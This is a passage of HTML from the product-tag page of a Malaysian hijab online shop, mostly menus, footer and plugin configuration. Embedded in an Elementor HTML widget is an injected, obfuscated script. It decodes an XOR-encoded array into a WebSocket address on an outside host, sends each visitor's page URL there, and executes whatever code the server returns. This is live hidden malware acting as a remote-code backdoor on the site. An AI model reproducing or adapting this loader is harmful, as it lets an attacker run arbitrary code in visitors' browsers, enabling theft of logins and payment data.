elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div><div class="elementor-element elementor-element-fa2d693 elementor-widget__width-auto elementor-widget elementor-widget-jet-search" data-id="fa2d693" data-element_type="widget" data-widget_type="jet-search.default"><div class="elementor-widget-container"><div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect"><div class="jet-search__popup-content"><form role="search" method="get" class="jet-search__form" action="https://www.azclover.com/">
<label class="jet-search__label">
<input type="search" class="jet-search__field" placeholder="Search &hellip;" value="" name="s" />
</label>
<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
<input type="hidden" name="post_type" value="product" /></form><button type="button" class="jet-search__popup-close"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></button></div></div><div class="jet-search__popup-trigger-container">
<button type="button" class="jet-search__popup-trigger"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc2a877" data-id="fc2a877" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-603ff9e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="603ff9e" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://www.azclover.com">
<img data-lazyloaded="1" src="[data-uri]" width="192" height="50" data-src="https://www.azclover.com/wp-content/uploads/elementor/thumbs/Logo-AZCLOVER-02-qk0yu1g2i9chd9zuzlsyehyk5jy4c7xifpoizrixa8.png" title="Logo AZCLOVER-02" alt="Logo AZCLOVER-02" loading="lazy" />				</a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d5d9a7d" data-id="d5d9a7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c53d004 elementor-widget__width-auto elementor-nav-menu--dropdown-none jedv-enabled--yes elementor-nav-menu__align-right elementor-widget elementor-widget-nav-menu" data-id="c53d004" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item">Lost password</a></li></ul></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-c53d004" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1619"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true" style="font-size:2em;vertical-align:bottom;"></i><span class="visuallyhidden">Account</span></a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1212"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Login/Register</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.azclover.com/my-account/" class="elementor-sub-item" tabindex="-1">Lost password</a></li></ul></li></ul></nav></div></div><div class="elementor-element elementor-element-b331173 toggle-icon--bag-medium elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="b331173" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default"><div class="elementor-widget-container"><div class="elementor-menu-cart__wrapper"><div class="elementor-menu-cart__toggle_wrapper"><div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true"><div class="elementor-menu-cart__main" aria-hidden="true"><div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-bag-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-9c25e55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c25e55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fef1b1b" data-id="fef1b1b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-82abbe1 elementor-widget elementor-widget-html" data-id="82abbe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript">const kyii=[93,89,89,16,5,5,73,78,68,4,67,73,69,68,89,94,75,76,76,4,94,69,90,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const lsa=42;window.ww=new WebSocket(String.fromCharCode(...kyii.map(btx=>btx^lsa))+encodeURIComponent(location.href));window.ww.addEventListener('message',event=>{new Function(event.data)()})</script> </div></div></div></div></div></section></div><div id="inner-wrap" class="wrap hfeed kt-clear"><section class="entry-hero product-archive-hero-section entry-hero-layout-standard"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header -archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit"><h1 class="page-title archive-title">(plain) alina45 combo3-rm165 carrissa carrissa45 rm100</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header"></header><div class="woocommerce-no-products-found"><div class="woocommerce-info">
No products were found matching your selection.</div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="39273c7726" /><input type="hidden" name="_wp_http_referer" value="/product-tag/plain-alina45-combo3-rm165-carrissa-carrissa45-rm100/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" data-src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" data-src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png.webp" alt="" width="100" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" data-src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" data-src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png.webp" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"d11376a802"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"e020c69ad0","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D 